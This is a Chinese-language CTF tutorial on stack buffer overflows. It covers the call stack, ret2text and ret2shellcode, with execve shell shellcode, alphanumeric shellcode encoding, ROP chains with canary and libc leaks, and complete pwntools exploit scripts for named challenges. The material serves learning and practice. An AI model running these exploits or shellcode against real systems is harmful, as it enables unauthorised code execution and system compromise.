一:C语言函数调用栈
知识介绍:
函数状态主要涉及三个寄存器 —— esp,ebp,eip。esp 用来存储函数调用栈的栈顶地址,在压栈和退栈时发生变化。ebp 用来存储当前函数状态的基地址,在函数运行时不变,可以用来索引确定函数参数或局部变量的位置。eip 用来存储即将执行的程序指令的地址
调用图解:
1 .将被调用函数的参数压入栈内(逆序压入arg , 与调用函数传参顺序相反)

2 .将被调用函数的返回地址压入栈内 , 这样调用函数(caller)的 eip(指令)信息得以保存。

3 .将当前的ebp 寄存器的值(也就是调用函数的基地址)压入栈内,并将 ebp 寄存器的值更新为当前栈顶的地址。这样调用函数(caller)的 ebp(基地址)信息得以保存。同时,ebp 被更新为被调用函数(caller)的基地址。

4 .将被调用函数(caller)的局部变量压入栈内

5 .首先将局部变量释放(弹出栈外),然后将调用函数(caller)的基地址(ebp)弹出栈外,并存到 ebp 寄存器内,这样调用函数(caller)的 ebp(基地址)信息得以恢复。此时栈顶会指向返回地址。

6 .再将返回地址从栈内弹出,并存到 eip 寄存器内。这样调用函数(caller)的 eip(指令)信息得以恢复。

二:ret2text(需要程序存在调用shellcode的后门函数)
攻击介绍:
只有在发生函数调用或者结束函数调用时,程序的控制权会在函数状态之间发生跳转,这时才可以通过修改函数状态来实现攻击。
而控制程序执行指令最关键的寄存器就是 eip,所以我们的目标就是让 eip 载入攻击指令的地址。
通俗理解为:将函数调用结束后需要执行到的return address (返回地址)就行修改,修改为后门函数地址,即劫持函数执行流到了后门函数中,进而获取shellcode.
攻击流程:
1 .首先进行垃圾数据填充,先将数据段填满,继续溢出填充控制段.

2 .篡改栈帧上的返回地址为程序中已有的后门函数
代码实现(简化):
1
2
3
4
5
6
| from pwn import *
p = process(文件)
p.recv()
payload = b"AAAAAAAAAAAAAA" + p32(backdoor) //此处的shellcode即函数的后门地址
p.sendline(payload)
p.interactive()
|

三:ret2shellcode(需要手动注入一个shellcode)
攻击流程:(类似ret2text)
1 .首先进行垃圾数据填充,先将数据段填满,继续溢出填充控制段.
2 .
- 篡改栈帧上的返回地址为攻击者手动传入的 shellcode 所在缓冲区地址
- 初期往往将 shellcode 直接写入栈缓冲区
- 目前由于 the NX bits 保护措施的开启,栈缓冲区不可执行,故当下的常用手段变为向 bss 缓冲区写入 shellcode 或向堆缓冲区写入 shellcode 并使用 mprotect 赋予其可执行权限
两种情况(第一种基本不适用)
1.向栈上写入shellcode

2.向bss(全局区)写入shellcode
汇编:
32位:
1
2
3
4
5
6
7
8
9
| push 68h
push 732F2F2Fh
push 6E69622Fh
mov ebx, esp
xor ecx, ecx
xor edx, edx
push 0Bh
pop eax
int 80h
|
64位:
1
2
3
4
5
6
7
8
9
| .text:0000000000400080 push rax
.text:0000000000400081 xor rdx, rdx
.text:0000000000400084 xor rsi, rsi
.text:0000000000400087 mov rbx, 68732F2F6E69622Fh
.text:0000000000400091 push rbx
.text:0000000000400092 push rsp
.text:0000000000400093 pop rdi
.text:0000000000400094 mov al, 3Bh ; ';'
.text:0000000000400096 syscall ; LINUX -
|
代码实现(简化):
1
2
3
4
5
6
7
8
| from pwn import *
p = process(文件)
p.recv()
add_shellcode = asm(shellcraft.sh()) //此处shellcode借助指令生成
buf_addr = 0x------------ //此处为可用于向bss段写入的bss全局变量
payload = shellcode.ljust(112, 'A') + p32(buf2_addr)
p.sendline(payload)
p.interactive()
|
可见字符shellcode:
对于read(0,s,0x100)
即程序中要求s[i] > 47 && s[i] <= 122,因此需要对输入的shellcode进行转换。
转换方法:
1.使用AE64编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 1、orw_sh
from ae64 import AE64
payload = AE64().encode(asm(shellcraft.sh()),'rax')
print(payload)
2、orw_shellcode:
orw_shellcode = shellcraft.open('./flag')
orw_shellcode += shellcraft.read(3,0x20240000,0x100)
orw_shellcode += shellcraft.write(1,0x20240000,0x100)
from ae64 import AE64
shellcode = asm(orw_shellcode)
payload = AE64().encode(shellcode,'rdx') //程序中是call rdx
print(payload)
|
2.借助alpha3-master工具
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| 1.x64 alpha编码:
生成x64 alpha shellcode
python ./ALPHA3.py x64 ascii mixedcase rax --input="shellcode"
其中输入文件为shellcode,rax是用于编码的寄存器(shellcode基址,shellcode的起始地址存在哪个寄存器中,用于编码的寄存器就是哪个)
2.x86 alpha编码:
alpha3中x64的shellcode只要上述mixedcase一种情况,x86的选项比较多:
x86 ascii uppercase (数字+大写字母)
x86 ascii lowercase (数字+小写字母)
x86 ascii mixedcase (数字+大小写字母)
python ./ALPHA3.py x86 ascii mixedcase rax --input="shellcode"
|
3.上面两个工具对于64位只能生成大小写字母+数字的可见字符。
若题目要求只能输入大写字母+数字或其他更个别形式,需要手动构造。
构造思路:
首先输入可见字符到buf(bss段或mmap可执行段)字段。
程序跳转到buf处执行。
在跳转函数处(下断点查看),若程序中已经存在对read函数寄存器的赋值,即rax = 0(read系统调用号),rdi = 0,rsi = buf_addr,rdx = length。
此时,由于rax=0,由于相关寄存器都已设置好,我们只需要向buf中读入syscall即可,程序执行到buf处后就会调用read函数,而此时调用的read函数没有可见字符限制,我们可以二次输入shellcode到buf+offset处。
因此我们需要构造处于0-9和A-Z区间的能产生syscall的可见字符。syscall的汇编代码为0xf 0x5。可以考虑采用异或的操作,即将输入的内容(满足可见字符条件)进行异或得到0xf和0x5。
在buf+offset处产生syscall的汇编代码后,再次发送asm(shellcraft.sh())即可。
例题:
1.2023buuctf newstar shellcode revenge
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| from pwn import *
context(os="linux",arch="amd64",log_level="debug")
p = remote("node4.buuoj.cn",25205)
//异或操作,产生0xf和0x5存到'a' * 8处。
payload = b'\x33\x42\x38'
payload += b'\x31\x42\x30'
payload += b'\x33\x42\x37'
payload += b'\x31\x42\x38'
payload += b'\x59' * (0x30 - len(payload))
payload += b'\x4e\x44' * 2
payload += b'A' * 8
p.sendlineafter("magic\n",payload)
p.sendline(b'\x90'*0x50+asm(shellcraft.sh())) //'\x90'为nop空指令,使程序滑到shellcode处。
p.interactive()
|
2.nssctf [NSSRound#4 SWPU]百密一疏
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| sc = '''
xor eax, DWORD PTR [rdx+0x34]
xor DWORD PTR [rdx+0x30], eax
xor eax, DWORD PTR [rdx+0x34]
xor DWORD PTR [rdx+0x38], eax
'''
sc = asm(sc)
sc += ((0x30 - len(sc)) // 2) * b"\x34\x31"
sc += b'\x39\x33' * 2
sc += b'6666'
p.sendline(sc)
p.sendline(b'\x90'*0x50+asm(shellcraft.sh()))
p.interactive()
|
栈上写shellcode(前提未开启NX)
1
2
3
4
5
6
7
8
9
| xor eax,eax
xor edx,edx
push edx
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
mov al,0xB
int 0x80
|
shellcode的长度为23。(32位)
shellcode现在写入栈了,现在将返回地址写成jump_esp,重新跳到栈上,手动写入sub esp,40;call esp开栈执行,即可获取shell
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| jump_esp=0x8048554
shellcode='''
xor eax,eax
xor edx,edx
push edx
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
mov al,0xB
int 0x80
'''
shellcode=asm(shellcode)
print len(shellcode)
payload=shellcode.ljust(0x24,'\x00')+p32(jump_esp)
print len(payload)
payload+=asm("sub esp,40;call esp")
|
orw+shellcode:
题目文件中给出的gadget太少,考虑使用libc中的gadget,首先格式化字符串泄露libc地址和canary,
之后构造rop链调用read函数,向0x66660000上读入orw代码,后跳转到0x66660000上执行orw。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
io = process("./ezorw")
libc = ELF("./libc.so.6")
elf = ELF("./ezorw")
puts_got = elf.got["puts"]
payload = b'%8$saaaa%11$p'+b'\x00'*3+p64(puts_got)
io.sendafter("sandbox\n",payload)
puts_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
print(hex(puts_addr))
io.recvuntil("aaaa0x")
canary = int(io.recv(16),16)
print(hex(canary))
libc_base = puts_addr - libc.symbols['puts']
success("libc_base:" + hex(libc_base))
ret = 0x2a264 + libc_base
pop_rdi = 0x2a3e5 + libc_base
pop_rsi = 0x2be51 + libc_base
pop_rdx = 0x90529 + libc_base
pop_rax = 0x45eb0 + libc_base
read_addr = libc_base + libc.sym['read']
payload2 = b'a'*40 + p64(canary) + b'a'*8
payload2 += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(0x66660000) + p64(pop_rdx) + p64(0x100) + p64(0) + p64(read_addr)
payload2 += p64(0x66660000)+p64(ret)
io.send(payload2)
orw_shellcode = shellcraft.open('./flag')
orw_shellcode += shellcraft.read(3,0x66660200,0x100)
orw_shellcode += shellcraft.write(1,0x66660200,0x100)
io.send(asm(orw_shellcode))
io.interactive()
|
限制了权限的shellcode
这里记录一道比赛题,
main函数如下:
1
2
3
4
| addr = mmap((void *)(unsigned int)(buf << 12), 0x1000uLL, 7, 34, -1, 0LL);
read(0, addr, 0xFuLL);
mprotect(addr, 0x1000uLL, 4);
((void (*)(void))addr)();
|
mmap开辟了一段可读可写可执行的内存,并且直接call addr过去,但是在这之前又把权限改成了4,即只可执行。
并且只能读0xf个字节的。
所以这题有俩个难题,如果只有短字节限制没有权限限制,可以先改大read的rdx重新读到后边接着执行。
但是限制了权限,不可写,所以常规做法失效。
思路:
1、先syscall调用mprotect,把权限改成7,这一步最精简需要8个字节。
2、所以我们还剩7个字节,要用7个字节实现read,但是直接构造是不够的。
(此时调用完mprotect后rax是0,不需要管了)所以只需要修改rdi和其余的参数,修改rdi使用xor edi, edi消耗2个字节,之后需要修改rsi,消耗3个字节,如果再修改rdx,配合syscall,那么7字节不够了。
所以我们选择不修改rdx,同时修改rsi的时候使用mov rsi,rcx,这里rcx指向0xb6d26008 ,并且使用jmp跳转到上边的syscall处,这样jmp后会执行syscall,执行完syscall后接着执行的就是我们读入的内容(因为读是往0xb6d26008读的)
所以第一段shellcode如下:
1
2
3
4
5
6
7
8
| 0xb6d26000 push 7
0xb6d26002 pop rdx
0xb6d26003 push 0xa
0xb6d26005 pop rax
0xb6d26006 syscall
0xb6d26008 mov rsi, rcx
0xb6d2600b xor edi, edi
0xb6d2600d jmp 0xb6d26006 <0xb6d26006>
|
1
2
3
4
5
6
7
8
9
10
11
| shellcode1 = asm('''
push 7
pop rdx
push 10
pop rax
syscall
mov rsi, rcx
xor edi, edi
jmp short $-7
''')
|
此时我们控制了read,能够实现往接下来的返回地址处(0xb6d26008)读数据,但只能读7字节,此时调用完了read,rax不是0了,需要置空rax,同时还需要改大rdx,rdi不需要控制了。
正常来说应该是:
1
2
3
4
| push 0x100
pop rdx
xor rax,rax
syscall
|
但是这样是8字节,超7字节了,我们stack查看栈上发现栈顶是main+offset的地址,那么我们直接省去push,pop rdx = text_addr,此时rdx是个很大的值,之后再清空rax即可。
那么,第二段就是
1
2
3
4
5
6
| shellcode2 = asm('''
pop rdx
xor rax,rax
syscall
''')
|
此时会再次调用read,并且可以读入很多字节,那么我们找准返回地址的偏移填充sh即可。
第三段:
1
| shellcode3 = b'\x90' * 6 + asm(shellcraft.sh())
|
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| shellcode1 = asm('''
push 7
pop rdx
push 10
pop rax
syscall
mov rsi, rcx
xor edi, edi
jmp short $-7
''')
debug()
s(shellcode1)
shellcode2 = asm('''
pop rdx
xor rax,rax
syscall
''')
sleep(1)
s(shellcode2)
shellcode3 = b'\x90' * 6 + asm(shellcraft.sh())
sleep(1)
s(shellcode3)
p.interactive()
|



